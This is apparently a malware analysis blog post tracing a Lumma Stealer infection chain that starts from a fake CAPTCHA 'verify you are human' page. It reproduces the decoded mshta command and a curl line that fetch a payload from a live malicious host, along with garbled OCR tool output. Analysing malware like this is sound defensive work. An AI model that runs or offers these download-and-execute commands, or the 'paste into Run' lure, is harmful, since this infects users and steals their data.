# Malware Analysis - Lumma Stealer

0xmrmagnezi.github.io/malware analysis/LummaStealer/

September 24, 2024



4 minute read

Sample:

https://ch3[.]dlvideosfre[.]click/human-verify-system[.]html

### Background

Lumma Stealer (aka LummaC2 Stealer) is an information stealer that has been available through a Malware-as-a-Service (MaaS) model on Russian-speaking forums since at least August 2022. Once the targeted data is obtained, it is exfiltrated to a C2 server.

### Static Analysis - Stage 1

This relatively new phishing technique, known as 'self-pawn,' uses social engineering to lure users into executing malicious commands by prompting them to click 'I'm not a robot as shown in Figure 1.



After pressing the button, it instructs the user to use the Run feature in Windows.

Screenshot1 Figure 2: After Pressing The Button

After further inspection and using F12 to view the page source, I found a script section that contained Powershell code, as shown in Figure 2.



Then, I took the Base64-encoded string and decoded it using CyberChef. The output was a 'mshta' command that pointed to a new URL.

| Operations 440        | Recipe                    | ^ 🖻 🖿 🗊     | Input                                                                          | + 🗅 🕀 🔋 🖬                                           |
|-----------------------|---------------------------|-------------|--------------------------------------------------------------------------------|-----------------------------------------------------|
| remove nu             | From Base64               | ^ (S) II    | bQBzAGgAdABhACAAaABØAHQACABzADOALwAVAHYAZQByAGk.<br>AVADIAbgBkAGgAcwBVAHIAdQA= | AZgAUAGQAbAB2AGKAZAB1AG8AcwBmAHIAZQAUAGMAbABpAGMAaw |
| Remove null bytes     | Alphabet<br>A-Za-z0-9+/=  | -           |                                                                                |                                                     |
| Remove line numbers   | _                         |             |                                                                                |                                                     |
| Favourites 🖈          | Remove non-alphabet chars | Strict mode |                                                                                |                                                     |
| Data format           | Remove null bytes         | ^ (S) II    |                                                                                |                                                     |
| Encryption / Encoding |                           |             |                                                                                |                                                     |
| Public Key            |                           |             | nnc 124 🗐 1                                                                    | Tr Raw Bytes 🔶 LF                                   |
| Arithmetic / Logic    |                           |             | Output                                                                         |                                                     |
| Networking            |                           |             | mshta https://verif.dlvideosfre.click/2ndhsoru                                 |                                                     |
| Language              |                           |             |                                                                                |                                                     |
| Utils                 |                           |             |                                                                                |                                                     |
| Date / Time           |                           |             |                                                                                |                                                     |
| Extractors            |                           |             |                                                                                |                                                     |
| Compression           |                           |             |                                                                                |                                                     |
| Hashing               |                           | Auto Bake   | anc 46 = 1                                                                     | 🔇 12ms 🏹 Raw Bytes 🛩 LF                             |

As shown in Figure 4, I used curl to download the file it attempts to run.

| C:\Users\0x\Desktop>curl https://verif.dlvideosfre.click/2ndhsoruoutput out.bin |       |     |          |   |       |         |         |       |       |      |         |  |  |
|---------------------------------------------------------------------------------|-------|-----|----------|---|-------|---------|---------|-------|-------|------|---------|--|--|
| %                                                                               | Total | %   | Received | % | Xferd | Average | e Speed | Time  | Time  | Time | Current |  |  |
|                                                                                 |       |     |          |   |       | Dload   | Upload  | Total | Spent | Left | Speed   |  |  |
| 100                                                                             | 196k  | 100 | 196k     | 0 | Θ     | 427k    | Θ       | -::   | ::    | ::-  | – 428k  |  |  |
| Figure                                                                          |       |     |          |   |       |         |         |       |       |      |         |  |  |

Figure 5: Curling To The New URL

## Static Analysis - Stage 2

After downloading the file, I conducted basic triage and static analysis on it.

| Detect It Eas                                                                                    | y v3.09 [Windows 10 Version 20                                                                                                    | 09] (x86_64)                                             |           |                  | _                        |            |
|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------|------------------|--------------------------|------------|
| File name                                                                                        | WDackton lout hin                                                                                                    |                                                          |           |                  |                          |            |
| > C: (Users (u                                                                                   | Disktop (but.bin                                                                                                    |                                                          |           |                  |                          |            |
| ile type                                                                                         | File size                                                                                                    | Base address                                             |           | Entry point      |                          | ✓ Advanced |
| PE32                                                                                             | ▼ 196.38 KiB                                                                                                    | 0040                                                     | 0000      | 00405880         | Demangle                 |            |
| File info                                                                                        | Memory map Disasm                                                                                                    | Hex                                                      | Strings   | Signatures       | VirusTotal               |            |
| MIME                                                                                             | Visualization Search                                                                                                    | Hash                                                     | Entropy   | Extractor        | YARA                     |            |
| PE                                                                                               | Export Import                                                                                                    | Resources                                                | .NET      | TLS              | Overlay                  |            |
| Sections                                                                                         | Time date stamp                                                                                                    | Size of ima                                              | ge        | Resources        |                          |            |
| 0005                                                                                             | > 1993-09-30 06:                                                                                                    | 53:40 <b>0000</b>                                        | c000      | Manifest Version |                          |            |
| can                                                                                              | Endi                                                                                                    | anness Mode                                              | Are       | chitecture       | Туре                     |            |
| Automatic                                                                                        |                                                                                                    | LE 32-bit                                                |           | 1386             | GUI                      |            |
| <ul> <li>PE32</li> <li>Operation</li> <li>Linker: I</li> <li>Compile</li> <li>Compile</li> </ul> | on system: Windows(10)[1386, 3<br>Microsoft Linker(14.26.28900)<br>er: EP:Microsoft Visual C/C++(,<br>er: Microsoft Visual C/C++(19.3 | 32-bit, GUI]<br>2017 v.15.0)[EXE32]<br>26.28900)[LTCG/C] |           |                  | S ?<br>S ?<br>S ?<br>S ? |            |
| Langua<br>Tool: Vie                                                                              | ge: C/C++<br>sual Studio(2019 version 16.6)                                                                                           |                                                          |           |                  | S ?<br>S ?               | Shortcuts  |
| Overlay                                                                                          | Binary                                                                                                    |                                                          |           |                  |                          | Options    |
| Signatures                                                                                       | ✓ Recursive scan ✓ Deep sc                                                                                                    | an Heuristic scan                                        | ✓ Verbose |                  |                          | About      |
| Directory                                                                                        | Log All types                                                                                                    |                                                          | >         | 260 msec         | Scan                     | Exit       |

Figure 6: Using Detect It Easy

| c:\users\0x\desktop\out.bin                   | encoding (2) | size (bytes) | location       | flag (44) | label (499) | group (14)     | technique (9)             | value                          |
|-----------------------------------------------|--------------|--------------|----------------|-----------|-------------|----------------|---------------------------|--------------------------------|
| - Jul indicators (file > embedded)            | ascii        | 14           | overlay        | ×         | import      | registry       | T1112   Modify Registry   | RegCreateKeyEx                 |
| -gy footprints (count > 14)                   | ascii        | 19           | section:.idata | ×         | import      | reconnaissance | T1057   Process Discovery | GetCurrentProcessId            |
| virustotal (status > error)                   | ascii        | 19           | overlay        | ×         | import      | reconnaissance | T1057   Process Discovery | GetCurrentProcessId            |
| dos-header (size > 64 bytes)                  | ascii        | 19           | overlay        | x         | import      | reconnaissance | T1057   Process Discovery | GetCurrentProcessId            |
| dos-stub (size > 168 bytes)                   | ascii        | 19           | overlay        | x         | import      | reconnaissance | T1057   Process Discovery | GetCurrentProcessId            |
| rich-header (tooling > Visual Studio 2015)    | ascii        | 17           | section: idata | ×         | import      | execution      | T1057   Process Discovery | GetCurrentProcess              |
| File-header (executable > 32-bit)             | ascii        | 16           | section: idata | ×         | import      | execution      |                           | TerminateProcess               |
| optional-neader (subsystem > GUI)             | ascii        | 18           | section: idata | ×         | import      | execution      | T1057   Process Discovery | GetCurrentThreadId             |
| airectories (count > 0)                       | ascii        | 17           | overlay        | ×         | import      | execution      | T1057   Process Discovery | GetCurrentProcess              |
| V sections (count > 3)                        | ascii        | 16           | overlay        | ×         | import      | execution      | -                         | TerminateProcess               |
| imports (flag > 128)                          | ascii        | 18           | overlay        | ×         | import      | execution      | T1057   Process Discovery | GetCurrentThreadId             |
| A exports (n/a)                               | ascii        | 17           | overlay        | ×         | import      | execution      | T1057   Process Discovery | GetCurrentProcess              |
| •9 thread-local-storage (n/a)                 | ascii        | 16           | overlay        | ×         | import      | execution      | -                         | TerminateProcess               |
| 3 .NET (n/a)                                  | ascii        | 18           | overlay        | ×         | import      | execution      | T1057   Process Discovery | GetCurrentThreadld             |
| a resources (count > 8)                       | ascii        | 17           | overlay        | Ŷ         | import      | execution      | T1057   Process Discovery | GetCurrentProcess              |
| strings (count > 3093)                        | ascii        | 16           | overlay        | ×         | import      | execution      |                           | TerminateProcess               |
| 값 debug (streams > 3)                         | ascii        | 18           | overlay        | ~         | import      | execution      | T1057   Process Discovery | GetCurrentThreadld             |
| manifest (level > aslnvoker)                  | ascii        | 26           | section idata  | ~         | import      | data-exchange  | T1115   Clipboard Data    | Ir Clinboard Format Available  |
| version (FileDescription > Microsoft Windows) | ascii        | 16           | section idata  | ~         | import      | data-exchange  | T1115   Clipboard Data    | GetCliphoardData               |
| certificate (n/a)                             | arcii        | 26           | overlay        | <u>,</u>  | import      | data-exchange  | T1115   Clipboard Data    | Is Cliphoard Format Available  |
| overlay (signature > unknown)                 | ascii        | 16           | overlay        | ~         | import      | data-exchange  | T1115   Clipboard Data    | GetCliphoardData               |
|                                               | ascii        | 26           | overlay        | ÷.        | import      | data exchange  | T1115   Clipboard Data    | Is Clinke and Format Available |
|                                               | ascii        | 16           | overlay        | *         | import      | data-exchange  | T1115   Clipboard Data    | GetClipboardData               |
|                                               | ascii        | 26           | overlay        | ÷.        | import      | data-exchange  | T1115   Clipboard Data    | Is Cliphoard Format Available  |
|                                               | ascii        | 16           | overlay        |           | import      | data-exchange  | T1115   Clipboard Data    | CatClink and Data              |
|                                               | ascii        | 20           | costion idata  | ×         | import      | uata-exchange  | ritio Tenpooard Data      | SystemDarameterslafe           |
|                                               | ascii        | 20           | section:.ludid | ×         | import      | -              | -                         | System ParametersInfo          |
|                                               | dscii        | 20           | overlay        | ×         | import      |                |                           | System Parametersinfo          |
|                                               | ascii        | 20           | overiay        | ×         | import      |                |                           | SystemParametersInfo           |
|                                               | ascii        | 20           | overlay        | x         | import      |                |                           | SystemParametersInfo           |

#### Figure 7: Using PEStudio

| ATT&CK Tactic                                                                                                    | ATT                               | SCK Technique                                                                    |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| COLLECTION                                                                                                    | Cli                               | oboard Data T1115                                                                |                                                                                                    |  |  |  |  |
| DEFENSE EVASION                                                                                                    | Mod:                              | ify Registry T1112                                                               |                                                                                                    |  |  |  |  |
| DISCOVERY                                                                                                    | App <sup>*</sup><br>Que           | lication Window Discovery<br>ry Registry T1012                                   | T1010                                                                                                    |  |  |  |  |
| EXECUTION                                                                                                    | Sha                               | red Modules T1129                                                                |                                                                                                    |  |  |  |  |
|                                                                                                    |                                   |                                                                                  |                                                                                                    |  |  |  |  |
| MBC Objective                                                                                                    |                                   | MBC Behavior                                                                     |                                                                                                    |  |  |  |  |
| ANTI-BEHAVIORAL ANALYSI                                                                                                    | S                                 | Debugger Detection::Timi                                                         | Debugger Detection::Timing/Delay Check GetTickCount [B0001.032]                                                                                                    |  |  |  |  |
| DISCOVERY                                                                                                    |                                   | Code Discovery::Enumerat                                                         | te PE Sections [B0046.001]                                                                                                    |  |  |  |  |
| EXECUTION                                                                                                    |                                   | Install Additional Prog                                                          | ram [B0023]                                                                                                    |  |  |  |  |
| OPERATING SYSTEM                                                                                                    |                                   | Registry::Delete Registr<br>Registry::Query Registry<br>Registry::Set Registry H | Registry::Delete Registry Value [C0036.007]<br>Registry::Query Registry Value [C0036.006]<br>Registry::Set Registry Key [C0036.001]                                                                                                    |  |  |  |  |
| PROCESS                                                                                                    |                                   | Check Mutex [C0043]<br>Create Mutex [C0042]<br>Terminate Process [C0018          | 18]                                                                                                    |  |  |  |  |
|                                                                                                    |                                   |                                                                                  |                                                                                                    |  |  |  |  |
| Capability                                                                                                    |                                   |                                                                                  | Namespace                                                                                                    |  |  |  |  |
| check for time delay via<br>contain an embedded PE<br>read clipboard data<br>find graphical window<br>check mutex and exit<br>terminate process<br>query or enumerate regis<br>set registry value (4 ma<br>delete registry value<br>enumerate PE sections<br>parse PE header (3 match | a Get<br>File<br>stry m<br>atches | TickCount<br>value (5 matches)<br>s)                                             | <pre>anti-analysis/anti-debugging/debugger-detection<br/>executable/subfile/pe<br/>host-interaction/clipboard<br/>host-interaction/gui/window/find<br/>host-interaction/mutex<br/>host-interaction/process/terminate<br/>host-interaction/registry<br/>host-interaction/registry/create<br/>host-interaction/registry/delete<br/>load-code/pe<br/>load-code/pe</pre> |  |  |  |  |

Figure 8: Using CAPA To Find Capabilities

This part made me suspicious that there was much more in the executable than I initially noticed. Using the strings command, I found one extremely large string. With a hex editor, I was able to locate it, as shown in Figure 9.

| 0 | ffset(h): 21155 |    |    | 1  | Block | c(h): | 2115 | 5-31 | 183 |    |    |    |    |    |    | Len | gth(h) | : 1002F              |
|---|-----------------|----|----|----|-------|-------|------|------|-----|----|----|----|----|----|----|-----|--------|----------------------|
|   | 000102B0        | 6F | 2C | 56 | 67    | 45    | 2C   | 4D   | 51  | 5A | 2C | 66 | 59 | 59 | 2C | 44  | 54     | o,VgE,MQZ,fYY,DT     |
|   | 000102A0        | 68 | 2C | 74 | 77    | 65    | 2C   | 41   | 4E  | 4E | 2C | 44 | 54 | 50 | 2C | 5A  | 68     | h, twe, ANN, DTP, Zh |
|   | 00010290        | 54 | 2C | 5A | 68    | 6F    | 2C   | 50   | 50  | 7A | 2C | 50 | 50 | 7A | 2C | 54  | 55     | T, Zho, PPz, PPz, TU |
|   | 00010280        | 6F | 2C | 74 | 77    | 65    | 2C   | 71   | 52  | 75 | 2C | 59 | 76 | 69 | 2C | 50  | 6F     | o,twe,qRu,Yvi,Po     |
|   | 00010270        | 56 | 2C | 4D | 51    | 5A    | 2C   | 66   | 59  | 59 | 2C | 44 | 54 | 50 | 2C | 5A  | 68     | V, MQZ, fYY, DTP, Zh |
|   | 00010260        | 62 | 2C | 51 | 55    | 74    | 2C   | 74   | 77  | 65 | 2C | 72 | 50 | 6D | 2C | 6E  | 6B     | b,QUt,twe,rPm,nk     |
|   | 00010250        | 54 | 2C | 65 | 58    | 6F    | 2C   | 6E   | 64  | 42 | 2C | 56 | 67 | 45 | 2C | 73  | 4A     | T,eXo,ndB,VgE,sJ     |
|   | 00010240        | 6E | 2C | 41 | 4E    | 4E    | 2C   | 5A   | 46  | 44 | 2C | 5A | 68 | 6F | 2C | 6E  | 43     | n, ANN, ZFD, Zho, nC |
|   | 00010230        | 72 | 2C | 5A | 46    | 44    | 2C   | 62   | 77  | 52 | 2C | 6B | 66 | 59 | 2C | 4E  | 72     | r,ZFD,bwR,kfY,Nr     |
|   | 00010220        | 6D | 43 | 68 | 61    | 72    | 43   | 6F   | 64  | 65 | 28 | 74 | 77 | 65 | 2C | 45  | 77     | mCharCode(twe,Ew     |
|   | 00010210        | 4B | 6C | 6C | 20    | 3D    | 20   | 53   | 74  | 72 | 69 | 6E | 67 | 2E | 66 | 72  | 6F     | Kll = String.fro     |
|   | 00010200        | 65 | 3D | 39 | 38    | 3B    | 73   | 79   | 71  | 3D | 38 | 32 | 3B | 76 | 61 | 72  | 20     | e=98;syq=82;var      |
|   | 000101F0        | 66 | 46 | 45 | 3D    | 38    | 38   | 3B   | 6E  | 68 | 7A | 3D | 37 | 39 | 3B | 45  | 4F     | fFE=88;nhz=79;E0     |
|   | 000101E0        | 3B | 64 | 43 | 6F    | 3D    | 37   | 34   | 3B  | 77 | 4D | 63 | 3D | 31 | 32 | 32  | 3B     | ;dCo=74;wMc=122;     |
|   | 000101D0        | 35 | 34 | 3B | 74    | 44    | 6B   | 3D   | 35  | 32 | 3B | 59 | 6B | 4F | 3D | 35  | 33     | 54;tDk=52;YkO=53     |
|   | 000101C0        | 4F | 3D | 35 | 30    | 3B    | 62   | 45   | 53  | 3D | 35 | 31 | 3B | 76 | 6B | 62  | 3D     | O=50;bES=51;vkb=     |
|   | 000101B0        | 4C | 57 | 6F | 3D    | 34    | 34   | 3B   | 51  | 77 | 68 | 3D | 35 | 35 | 3B | 62  | 73     | LWo=44;Qwh=55;bs     |
|   | 000101A0        | 3B | 72 | 6A | 63    | 3D    | 31   | 31   | 33  | 3B | 76 | 62 | 59 | 3D | 34 | 39  | 3B     | ;rjc=113;vbY=49;     |
|   | 00010190        | 3B | 70 | 65 | 72    | 3D    | 31   | 32   | 35  | 3B | 54 | 49 | 47 | 3D | 31 | 32  | 31     | ;per=125;TIG=121     |
|   | 00010180        | 34 | 35 | 3B | 4F    | 6D    | 78   | ЗD   | 35  | 37 | 3B | 6D | 65 | 52 | ЗD | 35  | 36     | 45;Omx=57;meR=56     |
|   | 00010170        | 51 | ЗD | 39 | 31    | 3B    | 63   | 61   | 64  | ЗD | 39 | 33 | 3B | 61 | 41 | 67  | 3D     | Q=91;cad=93;aAg=     |
|   | 00010160        | 54 | 6E | 3D | 31    | 30    | 39   | 3B   | 66  | 6B | 6C | 3D | 36 | 37 | 3B | 78  | 6E     | Tn=109;fkl=67;xn     |
|   | 00010150        | 53 | 58 | 56 | ЗD    | 31    | 31   | 35   | 3B  | 57 | 73 | 76 | 3D | 38 | 33 | 3B  | 73     | SXV=115;Wsv=83;s     |
|   | 00010140        | 3B | 68 | 73 | 5A    | ЗD    | 31   | 30   | 34  | ЗB | 4C | 63 | 61 | 3D | 34 | 33  | 3B     | ;hsZ=104;Lca=43;     |
|   | 00010130        | 3B | 63 | 52 | 4D    | ЗD    | 31   | 30   | 38  | 3B | 70 | 43 | 73 | ЗD | 31 | 30  | 31     | ;cRM=108;pCs=101     |
|   | 00010120        | 34 | 38 | 3B | 78    | 52    | 48   | 3D   | 36  | 30 | 3B | 4F | 48 | 45 | 3D | 34  | 36     | 48; xRH=60; OHE=46   |
|   | 00010110        | 31 | 30 | 33 | 3B    | 54    | 69   | 53   | 3D  | 31 | 31 | 39 | 3B | 43 | 41 | 52  | 3D     | 103;TiS=119;CAR=     |
|   | 00010100        | 7A | 3D | 33 | 34    | 3B    | 54   | 55   | 68  | 3D | 35 | 39 | 3B | 4C | 6B | 73  | 3D     | z=34;TUh=59;Lks=     |
|   | 000100F0        | 76 | 69 | 3D | 31    | 30    | 30   | 3B   | 50  | 6F | 54 | 3D | 36 | 31 | 3B | 50  | 50     | vi=100;PoT=61;PP     |
|   | 000100E0        | 44 | 54 | 50 | 3D    | 31    | 31   | 34   | 3B  | 71 | 52 | 75 | 3D | 37 | 32 | 3B  | 59     | DTP=114;qRu=72;Y     |
|   | 000100D0        | 3B | 4D | 51 | 5A    | 3D    | 31   | 31   | 38  | 3B | 66 | 59 | 59 | 3D | 39 | 37  | 3B     | ;MQZ=118;fYY=97;     |
|   | 000100C0        | 33 | 3B | 72 | 50    | 6D    | 3D   | 34   | 31  | 3B | 6E | 6B | 56 | 3D | 31 | 32  | 33     | 3;rPm=41;nkV=123     |
|   | 000100B0        | 34 | 30 | 3B | 73    | 4A    | 62   | ЗD   | 31  | 30 | 36 | 3B | 51 | 55 | 74 | 3D  | 37     | 40;sJb=106;OUt=7     |
|   | 000100A0        | 6F | ЗD | 38 | 35    | 3B    | 6E   | 64   | 42  | 3D | 38 | 31 | 3B | 56 | 67 | 45  | 3D     | o=85;ndB=81;VgE=     |
|   | 00010090        | 5A | 68 | 6F | 3D    | 33    | 32   | 3B   | 6E  | 43 | 54 | 3D | 36 | 35 | 3B | 65  | 58     | Zho=32;nCT=65;eX     |
|   | 00010080        | 4E | 72 | 6E | 3D    | 31    | 30   | 35   | 3B  | 41 | 4E | 4E | 3D | 31 | 31 | 31  | 3B     | Nrn=105;ANN=111;     |
|   | 00010070        | 3B | 62 | 77 | 52    | 3D    | 39   | 39   | 3B  | 6B | 66 | 59 | 3D | 31 | 31 | 36  | 3B     | ;bwR=99;kfY=116;     |
|   | 00010060        | 3B | 45 | 77 | 72    | 3D    | 31   | 31   | 37  | 3B | 5A | 46 | 44 | 3D | 31 | 31  | 30     | ;Ewr=117;ZFD=110     |
|   | 00010050        | 73 | 63 | 72 | 69    | 70    | 74   | 3E   | 0D  | 0A | 74 | 77 | 65 | 3D | 31 | 30  | 32     | script>twe=102       |
|   | 00010040        | 00 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 3C     |                      |
|   | 00010030        | 00 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00     |                      |
|   | 00010020        | 00 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00     |                      |
|   | 00010010        | 00 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00     |                      |
|   | 00010000        | 00 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00     |                      |
|   | 0000FFF0        | 00 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00     |                      |
|   | 0000FFE0        | 32 | 00 | 00 | 00    | 00    | 00   | 00   | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00  | 00     | 2                    |
|   | 0000FFD0        | 31 | C4 | 31 | C8    | 31    | 00   | 00   | 00  | 80 | 00 | 00 | 0C | 00 | 00 | 00  | 1C     | 1Ä1È1€               |
|   | 0000FFC0        | 31 | 27 | 31 | 3D    | 31    | 5B   | 31   | 67  | 31 | 84 | 31 | 88 | 31 | Α4 | 31  | 8A     | 1'1=1[lg1"1^1¤1"     |
|   | 0000FFB0        | 30 | 65 | 30 | 74    | 30    | 7C   | 30   | 95  | 30 | Α4 | 30 | B1 | 30 | CE | 30  | 22     | 0e0t0 0•0¤0±0Î0"     |
|   | Offset(h)       | 00 | 01 | 02 | 03    | 04    | 05   | 06   | 07  | 08 | 09 | 0A | 0B | 0C | 0D | 0E  | OF     | Decoded text         |
